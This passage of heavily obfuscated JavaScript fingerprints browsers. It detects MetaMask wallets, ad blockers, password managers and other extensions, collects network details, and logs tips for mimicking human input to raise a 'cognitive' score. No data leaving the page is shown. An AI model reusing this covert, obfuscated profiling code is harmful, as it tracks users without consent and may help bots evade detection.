_0x3bf9b1(_0x21d030,_0x2b1779,_0x3bbabd,_0x1abd22){return _0x340362(_0x21d030-0x14,_0x2b1779,_0x3bbabd-0x21,_0x1abd22-0x50d);}function _0x80230(_0x383381,_0x5d33bc,_0x14dda9,_0x2eac37){return _0x340362(_0x383381-0x2b,_0x14dda9,_0x14dda9-0x90,_0x2eac37-0x22e);}if(_0x3bf9b1(0x1c59,0x1c47,0x1bf6,0x1537)!==_0x80230(0x5b6,0xe14,0x9f,0x55c))try{typeof window[_0x80230(-0x6f,0x28f,0xb96,0x7a2)]!==_0x80230(0xf1b,0x127b,0xdd5,0xf39)&&(window[_0x80230(0x4dc,0xea1,0x86d,0x7a2)]['isMetaMask']&&(_0x28b914[_0x3bf9b1(0xd52,0x1057,0x1017,0xff9)+_0x3bf9b1(0x561,0xac6,0x81b,0xdaa)][_0x80230(0x1787,0x6d7,0x13fa,0xf4b)]=-0x89f+0xfba+-0x71a,_0x28b914['pmSupport']|=this['extensionB'+_0x3bf9b1(0x86a,0xdbb,0x895,0x65a)][_0x3bf9b1(0x141c,0x1749,0x1089,0x122a)])),(document['querySelec'+_0x80230(0x7be,0x740,0xe62,0x1003)](_0x80230(0xca0,0x16b1,0x1a41,0x12d5)+_0x3bf9b1(0xbfe,0x15b8,0x13b4,0x109b)+_0x3bf9b1(0x8ec,0x1877,0xa74,0x1124)+_0x80230(-0x326,0x642,0x3a2,0x2b6))||document[_0x3bf9b1(0x192a,0x134b,0x11d1,0x10a1)+_0x80230(0x166b,0xfb1,0x1024,0x1003)](_0x3bf9b1(0x10f,0xca2,0xfa,0x65f)+_0x80230(0x1db,0xfe,0x4b0,0x7f2)+'k\x22]'))&&(_0x28b914[_0x80230(0x4a3,0xbaa,0xcf5,0xd1a)+_0x80230(0x7ff,0x25c,0x9a1,0xacb)][_0x3bf9b1(0x15b3,0xd5d,0x187c,0x122a)]=0x529*-0x3+0x7*0x4f7+-0x1345,_0x28b914[_0x80230(0x85c,0xf3d,0x652,0xa91)]|=this['extensionB'+'itFlags'][_0x3bf9b1(0xdc1,0x11d1,0x10b7,0x122a)]);}catch(_0x4503f0){}else{if(_0x80230(0xdc9,0x1644,0x13f9,0x10c7)in _0x225a9e||_0x80230(0x1240,0x84f,0x958,0xf7a)+'ion'in _0x545e8d||_0x3bf9b1(0x2a0,-0x88,0x6ee,0x5ba)+_0x3bf9b1(0xba9,0x1774,0x174a,0x1149)in _0x48e088){const _0x483a50=_0xbffc1[_0x80230(0x86d,0x149b,0xe86,0x10c7)]||_0x4e5752[_0x80230(0xd20,0x1362,0xb0e,0xf7a)+'ion']||_0x2f602f['webkitConn'+_0x80230(0x1538,0xf00,0x9e7,0xe6a)],_0x12a8a2={};_0x12a8a2['effectiveT'+_0x3bf9b1(0x14ef,0x19e3,0x15ad,0x1652)]=_0x483a50[_0x3bf9b1(0x7bd,0x8af,0xb06,0x668)+_0x3bf9b1(0x1a76,0x1502,0x1a0c,0x1652)]||'unknown',_0x12a8a2[_0x80230(0x707,-0x1f,0x9d9,0x4ce)]=_0x483a50['downlink']||0x2588+-0x3d2+-0xa*0x35f,_0x12a8a2['downlinkMa'+'x']=_0x483a50[_0x80230(0x9ba,0xa8a,0x1bb,0x79d)+'x']||-0x641+0x1536+-0x7*0x223,_0x12a8a2[_0x3bf9b1(0xe26,0x698,0x588,0x7ba)]=_0x483a50[_0x80230(0x7b7,0xa3e,0x10e,0x4db)]||-0x1f7*0xf+0x9*0x429+-0x22*0x3c,_0x12a8a2[_0x80230(0x1a6,0xd3,-0x113,0x65c)]=_0x483a50[_0x3bf9b1(0x3d7,0x2aa,0x25f,0x93b)]||![],_0x12a8a2[_0x80230(0x1355,0xc47,0xbb5,0xf0c)]=_0x483a50['type']||_0x80230(0x173a,0x18b8,0x9e6,0x106b),this[_0x80230(0xf1e,0x6df,0xf4f,0xb3b)+'t']['network']=_0x12a8a2;}this['fingerprin'+'t']['network'][_0x80230(0x997,-0xe8,-0x404,0x219)]=_0x1e8767[_0x80230(0x4ae,0xec6,0x950,0x948)],_0x40b790('Network\x20fi'+_0x3bf9b1(0x13a0,0x963,0x13d3,0xc57)+_0x80230(0x12e8,0xcf6,0x1634,0x138a));}}[_0x3f02f1(0x59c,0x5c1,0x7d0,0xbb8)+'ockOrigin'](){function _0x4f81cb(_0x52b153,_0x30f100,_0x43a135,_0x28a694){return _0x3f02f1(_0x52b153-0x182,_0x43a135,_0x52b153-0x44e,_0x28a694-0x19a);}function _0xd4033c(_0x28cc17,_0x27fa04,_0x2a58c2,_0x220176){return _0x3f02f1(_0x28cc17-0xdc,_0x220176,_0x28cc17- -0x20c,_0x220176-0x165);}try{(document[_0xd4033c(0xa7c,0x10a4,0x1fc,0x1300)+_0x4f81cb(0x1317,0xbef,0x176e,0x1156)]('div#ublock'+_0xd4033c(0x12d,0x17c,-0x658,-0x6fd))||document[_0x4f81cb(0x10d6,0x1993,0x1096,0x1886)+_0xd4033c(0xcbd,0x12f2,0xe7c,0xdd1)]('div[data-u'+_0x4f81cb(0x634,-0x23c,0xe92,0xa17)))&&(_0x4f81cb(0xeb3,0xb69,0xc7a,0xe1a)!==_0xd4033c(0x859,0xff3,0x858,0xa10)?_0x4537d8[_0x4f81cb(0x14ac,0x1237,0xdb7,0xf69)]('webdriver\x20'+_0xd4033c(0xe26,0x11f4,0xf32,0x7fe)):(_0x28b914[_0x4f81cb(0x102e,0x18b8,0x11bd,0x86f)+_0x4f81cb(0xddf,0x5f9,0xcc1,0x11fa)]['uBlockOrig'+'in']=-0xf75+0x37c*-0x9+0x2ed2,_0x28b914[_0x4f81cb(0xda5,0x165d,0x720,0xaa8)]|=this['extensionB'+_0xd4033c(0x35,0x462,-0x3f3,0x4f4)][_0x4f81cb(0x12d6,0x10a8,0x1100,0xe0e)+'in']));const _0x4257af=document[_0x4f81cb(0x93b,0x647,0x2f7,0x116a)+_0x4f81cb(0x1342,0xc44,0x10f3,0x15d7)](_0x4f81cb(0x1531,0x1d88,0xe31,0xd57));_0x4257af['className']=_0xd4033c(-0x77,0x47e,0x3b7,0x603)+_0xd4033c(0x42e,0xbf5,0x5e0,0x2d)+'250m\x20pub_7'+_0xd4033c(0x9d2,0x26a,0x676,0x11be)+_0xd4033c(0x696,0x583,0x720,0xee4)+_0xd4033c(0xa74,0x8b4,0xd9a,0x10e2)+'ext_ads\x20te'+_0xd4033c(0x7ea,0x660,-0x2,0x4d4)+'s\x20ad-text\x20'+'adSense\x20ad'+_0x4f81cb(0xf5e,0x10a1,0x1614,0x119d)+_0x4f81cb(0x64c,-0x1a1,-0x175,0x53b)+_0x4f81cb(0xef0,0x1391,0x836,0xd2f),_0x4257af[_0xd4033c(0xbe0,0x655,0x61b,0x65a)]['cssText']='position:a'+'bsolute;le'+_0xd4033c(0x53f,0xb7f,0xa02,0x1b3)+_0x4f81cb(0x553,0x5e6,0xbf0,0x2b2)+_0x4f81cb(0x1097,0xeb2,0x15ba,0x1567)+'1px;width:'+_0xd4033c(0xe41,0xf75,0xbee,0x1156),document['body']['appendChil'+'d'](_0x4257af),setTimeout(()=>{function _0x32ea5d(_0x415a39,_0x42361d,_0x3b2c32,_0x5093c8){return _0xd4033c(_0x415a39-0x178,_0x42361d-0xe5,_0x3b2c32-0x17,_0x5093c8);}function _0x3b13b3(_0x5cbb3a,_0x20ecf1,_0x16a67b,_0x130230){return _0x4f81cb(_0x20ecf1- -0x1ea,_0x20ecf1-0x18,_0x5cbb3a,_0x130230-0x3f);}_0x3b13b3(0x9ef,0x11d3,0xbc5,0x126b)===_0x3b13b3(0x118e,0x11d3,0x17f8,0xde6)?((window[_0x32ea5d(0x362,0x13e,-0x9f,0x3c)+_0x3b13b3(0x1479,0xd3c,0x9f7,0xa1a)](_0x4257af)['display']==='none'||_0x4257af[_0x3b13b3(0x14c2,0x11a7,0x930,0xf72)+'ht']===-0x211a+0xb38+0x1*0x15e2)&&(_0x32ea5d(0xda,-0x59c,-0x67b,0x2c5)!==_0x32ea5d(0x4fa,0xbb5,-0x248,0xa86)?(_0x28b914[_0x3b13b3(0xa77,0xe44,0x16b6,0x6ea)+_0x3b13b3(0x98a,0xbf5,0x906,0x92e)][_0x32ea5d(0xdf4,0x69c,0xd8b,0x5db)+'in']=-0x1a5a+-0xdad+0x2808,_0x28b914[_0x32ea5d(0x8c3,0x0,0x204,0x895)]|=this[_0x32ea5d(0x221,0xaf4,0xe,-0x4cb)+_0x3b13b3(0x5,0x4a5,-0x1ad,0x8d5)][_0x32ea5d(0xdf4,0x6c1,0x9ae,0x6fa)+'in']):_0x16c885[_0x32ea5d(0x489,0x5e4,0x75f,0x878)+_0x3b13b3(0x6a6,0x64f,0xafa,0x50a)][_0x32ea5d(0x77e,0xe58,0x60f,0xc65)+_0x3b13b3(0xf58,0xc8f,0x1039,0x48d)][_0x32ea5d(0xfca,0xe0c,0x9f6,0x11b2)](_0x3b13b3(0x17a,0x999,0xdfe,0xd90)+_0x3b13b3(-0x178,0x5fe,0x24c,0xa78))),_0x4257af['parentNode']&&_0x4257af[_0x3b13b3(0x11d3,0x12a4,0xb21,0xf02)][_0x3b13b3(0xe84,0x118c,0xefc,0x11a7)+'d'](_0x4257af)):_0x480e36[_0x3b13b3(-0x193,0x64c,0x153,0xa3f)](_0x3b13b3(0xc59,0xfee,0xabe,0x1752)+_0x3b13b3(0x86a,0xdf7,0x97a,0x52c)+_0x32ea5d(0x2dc,0xb18,-0x27c,0x835)+'ailable.\x20M'+_0x32ea5d(0x6f7,0x4ae,0xf36,-0x152)+_0x3b13b3(0x10eb,0x13c3,0xde0,0x12f3)+'\x20initializ'+'ed.');},0x4ea+0xb1f+-0xfa5);}catch(_0x5f1c9c){}}[_0x3f02f1(0x1233,0xcba,0xffe,0xbe8)+'NViewer'](){function _0x3c0a53(_0x383809,_0x541bb9,_0x45f8ec,_0x2cfbb4){return _0x340362(_0x383809-0xe0,_0x45f8ec,_0x45f8ec-0x7b,_0x383809- -0x139);}function _0x1b3a8a(_0x28997f,_0x5e0cac,_0x94e96c,_0x175f0f){return _0x3f02f1(_0x28997f-0x6b,_0x94e96c,_0x28997f- -0x217,_0x175f0f-0x31);}if(_0x3c0a53(0xe1c,0x164c,0xac6,0x160d)===_0x1b3a8a(0xe32,0xd74,0x698,0x12df))try{(document[_0x1b3a8a(0xa71,0x1015,0x6cb,0x321)+_0x1b3a8a(0xcb2,0x1117,0x493,0x150c)]('div.json-f'+'ormatter-r'+'ow')||document[_0x3c0a53(0xa5b,0x117c,0x626,0x6ee)+'tor'](_0x1b3a8a(0x997,0xfd8,0x260,0x104a)+_0x3c0a53(0xbec,0x10aa,0x687,0x11f1)+_0x3c0a53(0xf63,0x14f9,0x11b3,0x104f))||document[_0x1b3a8a(0xa71,0xb16,0x1b8,0x1088)+_0x1b3a8a(0xcb2,0x10e1,0xf6f,0x14d2)](_0x1b3a8a(0xe1e,0x10bc,0x7bf,0x11de)+_0x1b3a8a(0xa17,0x216,0xf41,0x1116)))&&(_0x28b914[_0x1b3a8a(0x9c9,0xa4d,0x123d,0x494)+_0x1b3a8a(0x77a,0xe23,0x6a0,0x776)][_0x3c0a53(0x21b,0xa32,0x7a6,0x7cc)]=0x7e1+-0xaed+0x30d,_0x28b914[_0x3c0a53(0x72a,0xda9,0x26d,0x5ee)]|=this[_0x1b3a8a(0x9e,-0x2ed,0xbc,-0x152)+_0x1b3a8a(0x2a,-0x680,-0xab,-0x1e6)][_0x3c0a53(0x21b,-0xd3,0x2f9,-0x3f0)]);}catch(_0x40da4e){}else{if(typeof _0x309544!==_0x1b3a8a(0xbe8,0x13df,0x87e,0x90f)&&_0x28d94d['rt']){const _0x3ae205=_0x351c0b['rt']['ex'];_0x3f6bad[_0x1b3a8a(0xc65,0xe1e,0x811,0x5ff)]('===\x20Cognit'+_0x1b3a8a(0x19b,-0x3a1,0x499,0x4e4)+_0x3c0a53(0x8d5,0xef,0xe51,0x687)),_0x166ab8[_0x1b3a8a(0xc65,0xd77,0xe3d,0xcea)](_0x3c0a53(0x26b,0x46c,0x750,-0x11c)+_0x1b3a8a(0x6bb,0x49f,0x36f,0x250)+_0x3c0a53(0xe9a,0x111e,0x9bd,0x70d)+'load:',_0x196c03[_0x3c0a53(0x917,0x87c,0xcf,0xdf2)+_0x3c0a53(0xce8,0x13e2,0x80b,0x89b)]),_0x55c832[_0x3c0a53(0xc4f,0x5f3,0x1007,0x94b)]('-\x20Thinking'+_0x1b3a8a(0xab8,0x42a,0xb3a,0xe5d)+_0x1b3a8a(0x6a9,0xd84,0x4db,-0x93),_0x3ae205[_0x1b3a8a(0xb95,0x1312,0x5b4,0xfd3)][_0x1b3a8a(0xb43,0x694,0xb71,0xcd3)+_0x3c0a53(0x710,0x5c7,0x186,0xdcc)]||-0x487*0x7+0x5*0x525+0x5f8),_0x356422['info']('-\x20Saccades'+_0x3c0a53(0x8d9,0xf5d,0xc59,0x9cb)+_0x1b3a8a(0x40b,0x32,0x668,0xb49),_0x3ae205['cognitive'][_0x1b3a8a(0x26d,0x3a7,0x9c3,-0xa0)]||-0x840*-0x1+-0x5f7+-0x2d*0xd),_0x260f1b[_0x1b3a8a(0xc65,0x14cf,0xfe0,0xa95)](_0x1b3a8a(0x95b,0xb07,0xda9,0x1128)+_0x3c0a53(0x237,0x356,-0x128,0xdc)+'y:',_0x3ae205[_0x1b3a8a(0xb95,0x127f,0xb14,0x6cf)]['decisionCo'+_0x3c0a53(0x8f3,0x28c,0x9b7,0x3f0)]||-0x16af+0x1*-0x1359+0x5*0x868),_0x3aefd4['info'](_0x1b3a8a(-0x9,0x6f7,0x66f,-0x86b)+_0x1b3a8a(0xef9,0xefa,0x169a,0x660),_0x3ae205[_0x1b3a8a(0xb95,0x637,0xdda,0x5bc)][_0x1b3a8a(0x86c,0x59f,0xeb0,-0x59)]||-0x863+0x5*-0x526+0x2221),(_0x3ae205[_0x3c0a53(0xb7f,0x7e8,0x1369,0xdf9)][_0x1b3a8a(0xb43,0x608,0xbf0,0x1085)+_0x3c0a53(0x710,0xfb5,0x11c,0xb7c)]||-0x1cee+0xe7f+0x2e3*0x5)===0x4d7+-0x8*0x428+0x1c69&&(_0x3857f6[_0x3c0a53(0xc4f,0x3c8,0x95e,0x151d)]('💡\x20To\x20incre'+'ase\x20cognit'+_0x1b3a8a(0xb3a,0x4bf,0x80a,0xe34)),_0x1a7bc6[_0x3c0a53(0xc4f,0x8b0,0xf0b,0x11f6)]('1.\x20Pause\x20w'+_0x3c0a53(0x5f5,0x7cf,0x890,0x934)+_0x3c0a53(0x1b7,0x40,-0x63,0x1e)+_0x3c0a53(0x41b,0x671,0xcf4,-0x34c)+'inking\x20pau'+'ses)'),_0x4b191e[_0x3c0a53(0xc4f,0x109d,0x12ca,0xbff)](_0x1b3a8a(0x12f,-0x5e3,-0x670,0x382)+'up\x20and\x20dow'+_0x3c0a53(0x629,-0x269,0xefb,0xe9c)+_0x1b3a8a(0x18c,-0x5e7,0x306,0x281)),_0x2eaf90[_0x1b3a8a(0xc65,0xd5a,0xd86,0x1469)]('3.\x20Click\x20b'+_0x3c0a53(-0x17,-0x198,-0x759,0x44a)+_0x1b3a8a(0x722,0x4e6,0x120,0xb98)+'ith\x20delays'),_0x460670[_0x3c0a53(0xc4f,0xa9a,0x10ed,0x821)]('4.\x20Type\x20in'+'\x20bursts\x20wi'+'th\x20pauses\x20'+_0x3c0a53(0x11,-0x508,0x27,-0x7de))),_0x3ccb22[_0x3c0a53(0xc4f,0xa74,0x420,0xdfd)](_0x1b3a8a(0x634,-0xf,0xeaa,0x6d9)+_0x3c0a53(0x61e,0xa87,0xdf1,0xa31)+_0x1b3a8a(0x634,-0x1da,-0x197,0x4a0));}else _0x1910e1[_0x3c0a53(0x365,-0x4bf,0x1d9,0x448)](_0x1b3a8a(0xa22,0x3bf,0xcf7,0x478)+_0x1b3a8a(0x7d4,0x55e,0x653,0x840)+'initialize'+_0x3c0a53(0x85e,0xe0e,0xa82,0xf69));}}[_0x3f02f1(0xabc,0x1128,0xdc4,0x80a)+_0x3f02f1(0x783,0x1261,0xcc1,0x1062)+_0x3f02f1(0x1733,0xc81,0x10d9,0x951)](){function _0x830aab(_0x31afc6,_0x349bf3,_0x2498e0,_0x47f050){return _0x3f02f1(_0x31afc6-0x14,_0x2498e0,_0x349bf3-0x120,_0x47f050-0x142);}function _0x31bfbb(_0x4db86b,_0x4d2264,_0x1108a0,_0xdec9fd){return _0x340362(_0x4db86b-0x145,_0x4d2264,_0x1108a0-0x135,_0x1108a0-0x152);}try{if(!this[_0x31bfbb(0xb3c,0x82f,0x7d0,0x703)][_0x830aab(-0x328,0x321,-0x11c,0x9c0)]&&!this[_0x830aab(0xb3,0x892,0xafa,0xa36)][_0x31bfbb(0x16cf,0x13c4,0x1208,0xf3c)]&&!this['browser'][_0x830aab(0x181c,0x1334,0x1906,0x12c0)]){this[_0x31bfbb(0xd2f,0xedf,0xe24,0x65f)+_0x31bfbb(0x15e1,0x1822,0x12c4,0x1625)]();return;}if(this[_0x31bfbb(0x1029,0x1b,0x7d0,0xb96)][_0x31bfbb(0xae7,0x63e,0x25f,-0x30e)]||this[_0x830aab(0xe8d,0x892,0x634,0x91d)]['isEdge'])this[_0x31bfbb(0x334,-0x2d0,0x1f9,-0x4ba)+_0x31bfbb(-0x793,-0x364,0x13f,0x2e)+_0x31bfbb(0x1817,0xebf,0x1016,0x1195)]();else this[_0x31bfbb(0x6d4,0x253,0x7d0,0x4e6)][_0x31bfbb(0x1a72,0xc20,0x1272,0x177f)]&&this[_0x31bfbb(0xad5,-0x43,0x417,0x1d2)+_0x31bfbb(0x16e6,0x1369,0x1143,0xe04)+'ions']();if(_0x28b914[_0x830aab(0x165,0x63d,0xcd1,0xced)+_0x830aab(0x818,0x50b,0x282,0x49c)]){const _0x30d093=_0x28b914[_0x830aab(0x64f,0x63d,0x68f,0xcd)+'ata']['passwordMa'+_0x830aab(0x2fa,0x3d8,0xd8,-0x16d)][_0x830aab(0x158b,0x139a,0x14b3,0x190b)]+_0x28b914[_0x830aab(0x7a7,0x63d,0x3e7,0x8bc)+'ata'][_0x31bfbb(0xd6d,0xbe9,0x870,0x9fb)+_0x830aab(0x4a5,0xb4b,0xde8,0x784)][_0x31bfbb(0x13b1,0xe76,0x12d8,0x10f8)];_0x28b914['extensionC'+_0x830aab(0x602,0xaaa,0xf7c,0xc7f)]=_0x30d093;}}catch(_0x5fcbf8){}}[_0x3f02f1(0x1d8,0xb5,0x19b,0xa06)+_0x340362(0x6bb,0x4fb,-0x7af,-0x13)+_0x340362(0x15d1,0xd49,0x1491,0xec4)](){function _0x5beab2(_0x10f415,_0x4d5579,_0x534097,_0x44c543){return _0x3f02f1(_0x10f415-0x17,_0x534097,_0x4d5579-0x127,_0x44c543-0x9b);}function _0x10d657(_0xac0172,_0x50e04b,_0x1f79bb,_0x59ea6d){return _0x3f02f1(_0xac0172-0xc4,_0x50e04b,_0xac0172- -0x27e,_0x59ea6d-0x13);}if(_0x10d657(0xcae,0xd8c,0x14cf,0xf22)!==_0x10d657(0xcae,0x4a6,0xc01,0x62e))_0x4beddd['push'](_0x10d657(0x9b1,0xa17,0xa25,0x1128)+_0x10d657(0x602,0x9c2,0x77a,0xa18)+'pt'),this[_0x5beab2(0x443,0x307,-0x23a,0xae3)](_0x5beab2(0xf26,0xd56,0x907,0x12f1),_0x10d657(0xa68,0x10c5,0x6fe,0xe61));else try{if(_0x10d657(0xf33,0xb77,0x1328,0x824)!==_0x10d657(0x865,0x80f,0x504,0x620)){if(!this[_0x5beab2(0x542,0x899,0xf78,0xaab)][_0x5beab2(0x558,0x328,0x2ce,-0x284)]&&!this['browser']['isEdge']){if(_0x5beab2(0x1742,0x1008,0x17fd,0xd39)!==_0x10d657(0xd8c,0xabf,0x4f4,0xaab))return;else _0x18cf6a['push']('Buffer\x20obj'+_0x10d657(-0xf9,-0x76e,-0x1c5,0x6c)+_0x10d657(0xa7a,0xc40,0x71b,0xd78)),this[_0x10d657(-0x9e,0xf5,0x4fd,0x3a2)](_0x10d657(0x23d,-0x147,0x3dd,0x973),_0x10d657(0x170,0xc2,-0x71a,0xc1));}this[_0x5beab2(0x7b7,0xeed,0x6ac,0x143c)+_0x10d657(0xfe8,0x11f9,0xbb0,0x1067)](),_0x28b914[_0x5beab2(0x1154,0xd07,0x10f4,0xe49)+'plugins'][_0x5beab2(-0x2a,0x44c,0x847,0xca7)+_0x10d657(0xd3a,0x785,0x1204,0x1127)]&&(this[_0x5beab2(0x1410,0x12e7,0xab1,0x199e)+_0x10d657(0xdf1,0xebb,0xe59,0x644)]=!![]);}else{const _0x1e7655=new _0x119308([-(0xc8e*0x1+-0x2076+-0x3*-0x6a3),-(0x1bae+0x19d1+-0x357e),-0x8e*0x20+0x1bd3+-0xa12*0x1,-(-0xcc9+-0x2383+0x304d),0x2422+0x3b0+-0x6*0x6a3,-0xaf4+0x1651+-0x2d7*0x4]),_0x448122=_0x4723fc[_0x5beab2(0x817,0x57d,0x583,0xc5b)+'er']();_0x193df3['bindBuffer'](_0x426c32[_0x5beab2(0x1439,0xfd8,0x121b,0x185c)+'ER'],_0x448122),_0xa23730[_0x5beab2(0x98b,0x32c,0x9cd,0x420)](_0x2a5ad0[_0x5beab2(0x1049,0xfd8,0x17ef,0xc2b)+'ER'],_0x1e7655,_0x507619[_0x10d657(0x4e2,0xb5d,0x8bc,0x4b)+'W']);const _0x38af42={};return _0x38af42[_0x5beab2(0x38f,0x35b,-0x480,0x4b3)]=_0x448122,_0x38af42[_0x5beab2(0x100e,0x138e,0xf92,0x1c1e)+'t']=0x3,_0x38af42;}}catch(_0x5cb085){}}[_0x340362(0x48,-0x56c,0x1c5,0x2c5)+_0x340362(0x14c2,0x7cc,0xbc4,0xff1)+_0x340362(0xef7,0x15d7,0x15fa,0xfe5)](){function _0x1d2d2d(_0x2113d8,_0x30df26,_0x4e659a,_0x23586d){return _0x3f02f1(_0x2113d8-0x179,_0x23586d,_0x4e659a-0xf9,_0x23586d-0x79);}function _0x57ed0b(_0x26884a,_0x59551c,_0x424ce3,_0xab9b28){return _0x3f02f1(_0x26884a-0xb3,_0x26884a,_0x424ce3-0x1d9,_0xab9b28-0x121);}try{if(!this[_0x1d2d2d(0x4e2,0x10d2,0x86b,0xfae)][_0x57ed0b(0x107e,0x1311,0x13ed,0x161c)])return;const _0x27fe14=document[_0x57ed0b(0x1312,0xb16,0xe61,0x1064)+_0x1d2d2d(0x187f,0xf90,0x1110,0x16f9)]('link[rel=\x22'+_0x57ed0b(0x1c5,0x8e3,0x3ca,0x8c2)+'\x22]');for(const _0xcccf47 of _0x27fe14){if(_0x57ed0b(0x1d3,0xc89,0x493,0x2be)===_0x57ed0b(0x48a,0x50a,0x493,0x607)){if(_0xcccf47[_0x57ed0b(-0x14f,-0x263,0x5cc,0x7bf)]&&_0xcccf47['href']['startsWith'](_0x57ed0b(0x1652,0x1997,0x12f3,0xaef)+_0x1d2d2d(0xd05,0x17f2,0x12e2,0x10a2))){if(_0x1d2d2d(0x24b,0x791,0xa19,0xd99)===_0x57ed0b(0x12ee,0xb06,0xaf9,0xe0a)){_0x28b914[_0x57ed0b(0x115b,0x988,0xdb9,0xaad)+_0x1d2d2d(0xa7b,0xf43,0xa8a,0x10d7)][_0x57ed0b(0x82f,0x451,0x4fe,0x69d)+_0x57ed0b(0x137e,0xc4b,0x1191,0x1396)]=0x16c3+0xe4f+-0x1*0x2511,_0x28b914[_0x1d2d2d(0xb6f,0x2bb,0xa50,0x10d5)]|=this[_0x57ed0b(0x276,0x288,0x48e,0x6d1)+_0x57ed0b(0xf6,-0x2a8,0x41a,-0x2c4)][_0x57ed0b(0x4a3,-0x33e,0x4fe,0xe6)+'ons'],_0x28b914['extensionD'+_0x1d2d2d(0xa9c,0x96,0x4e4,0x835)][_0x1d2d2d(0xbc6,0xe71,0xf9f,0xcc3)+_0x1d2d2d(0xebd,0x12de,0xc49,0x11a0)]=!![],this['extensions'+_0x57ed0b(0x1605,0x1699,0x1248,0xc72)]=!![];break;}else _0x57e80d[_0x57ed0b(0xb73,0x1d3,0x6f6,0xc78)+'ata'][_0x1d2d2d(0x1c6,0x9dd,0x90b,0xe1d)+_0x1d2d2d(0x1142,0x595,0xb24,0x337)][_0x1d2d2d(0x1884,0xdbf,0x1157,0xd6d)](_0x1e5f91[_0x57ed0b(0x1314,0xd22,0x1210,0xc4b)]);}}else{_0x34bcd9[_0x57ed0b(0x18f,0xb7a,0x325,0x6ab)][_0x57ed0b(0x1042,0xc07,0xf74,0x71b)+_0x57ed0b(0xaed,0x1437,0x1193,0x1583)](_0x19e751[_0x57ed0b(0x7ae,0x114d,0xe9b,0xb85)],_0x37506c[_0x1d2d2d(0xc47,-0x132,0x559,0xe17)],_0x49039b[_0x1d2d2d(0x1598,0x1477,0x119a,0x15e2)]),this[_0x1d2d2d(0x128f,0xd13,0x10ab,0x15ab)+_0x57ed0b(0x101a,0xe13,0xa89,0x1073)][_0x1d2d2d(0x11f9,0x879,0xc2b,0x11de)](_0x28f3ac);const _0x1072b6=this[_0x57ed0b(0x9b9,0x167,0x2e2,0x61d)+_0x1d2d2d(0x980,0x848,0x8c5,0xd86)]['get'](_0x24b12e);_0x1072b6&&_0x1072b6[_0x57ed0b(0x148c,0xc19,0xd0b,0x79e)](_0x47291e);}}if(!this['extensions'+'Detected']){const _0x33e06b=document[_0x1d2d2d(0x8ff,0x9c9,0xd81,0xd73)+_0x1d2d2d(0x13ec,0x142e,0x1110,0x953)](_0x1d2d2d(0x522,0x930,0x394,0x20a)+_0x57ed0b(0x1b4c,0xb1a,0x1301,0x1843))[_0x57ed0b(0x18d1,0x10c7,0x1453,0x12e9)];if(_0x33e06b>0x20c+-0x1*0x1d4b+-0x1f*-0xe1){if(_0x1d2d2d(-0x22a,0xbfd,0x359,0x9d)!==_0x1d2d2d(-0x520,0x19d,0x359,0xb1))return _0x476b2e[_0x57ed0b(0x129f,0xaa2,0xc7c,0x614)](_0x2af12b[_0x1d2d2d(0xed7,0x11e2,0xfee,0xfa7)])[_0x57ed0b(0x13f,0xc9b,0x3cc,0xc1d)](_0x1b3493=>_0x1b3493[_0x1d2d2d(0x9a5,0x562,0xcbc,0x120e)]>0x1e1*0x9+0x3*0x54f+-0x20d6&&_0x1b3493[_0x1d2d2d(0x455,0xa6b,0xcbc,0x12d1)]<0x1e0e+0x5*-0x1a8+0x2e*-0x77);else _0x28b914[_0x57ed0b(0x144d,0x1577,0xdb9,0x559)+_0x1d2d2d(0xf4b,0x6e8,0xa8a,0x5b4)][_0x1d2d2d(-0x34c,0xb96,0x41e,0x435)+_0x57ed0b(0x125a,0x100e,0x1191,0x158b)]=0x5*-0x329+0x10ae+-0xe0,_0x28b914[_0x1d2d2d(0x3c7,0x128f,0xa50,0x9eb)]|=this['extensionB'+_0x1d2d2d(0x49e,0x747,0x33a,-0x3c5)][_0x57ed0b(0xd45,-0x3c6,0x4fe,0xb05)+_0x57ed0b(0xca8,0xeaa,0x1191,0xfb5)],_0x28b914[_0x1d2d2d(0xc81,0x8a6,0x616,0x559)+_0x57ed0b(0x303,0x9f0,0x5c4,-0xd)][_0x1d2d2d(0xabe,0x16fa,0xf9f,0x95a)+'Extensions']=!![],this[_0x1d2d2d(0x1a66,0x1188,0x12b9,0x1650)+'Detected']=!![];}}if(!this[_0x57ed0b(0xbc3,0xaac,0xa18,0x104b)]&&(document[_0x57ed0b(0x6fa,0x9ba,0xe61,0x147d)+'tor'](_0x57ed0b(0x59f,0xaa6,0x41f,0x6dc)+'*=\x221passwo'+'rd\x22]')||document['querySelec'+_0x1d2d2d(0x1643,0x1107,0xfc2,0xd6c)](_0x1d2d2d(0x80f,0x12eb,0xb14,0x11f8)))){if(_0x1d2d2d(0x563,0xb1a,0x5c0,0x58f)===_0x57ed0b(0x656,0xf08,0x6a0,0x2ef)){this[_0x57ed0b(0xc4a,0x10e5,0xb85,0x3d3)+'ected'](_0x1d2d2d(0xc61,0x11c3,0xc01,0x1182),0x86*0x15+-0x62c*-0x1+-0x1129);return;}else{_0x119853[_0x57ed0b(0x950,0x13a9,0xada,0x10bd)](_0x57ed0b(0x10e2,0xbd0,0xed4,0xd28)+_0x1d2d2d(0x6cf,0x7aa,0xf03,0x15d8)+'tialized');return;}}if(!this[_0x1d2d2d(0xe50,0xe24,0x938,0xd6d)]&&(document['querySelec'+'tor'](_0x57ed0b(0x4ec,-0x2b0,0x3ab,0xa72)+_0x1d2d2d(0x974,0x64c,0x773,0x65c))||document[_0x1d2d2d(0xab5,0x528,0xd81,0x9f1)+_0x57ed0b(0x959,0x17ed,0x10a2,0xb13)](_0x57ed0b(0xfeb,0x6fd,0xad7,0x952)+_0x1d2d2d(-0x368,0x343,0x2ce,0xb58)))){this[_0x57ed0b(0xef1,0xad5,0xb85,0x114f)+_0x57ed0b(0x11fa,0x965,0xfaa,0x12aa)](_0x57ed0b(0x850,0x1376,0x10d5,0x8fd),-0x3*-0xbe2+0x1406+-0x376c);return;}if(!this['pmDetected']&&document[_0x57ed0b(0xe45,0x654,0xe61,0xa8f)+_0x57ed0b(0x1219,0x17ad,0x10a2,0x127c)]('[data-lpig'+_0x57ed0b(0xceb,0x6f6,0x59e,-0x1fe))){if('LjQkC'===_0x1d2d2d(0x6a4,0xf10,0xc9f,0x9c0))return typeof 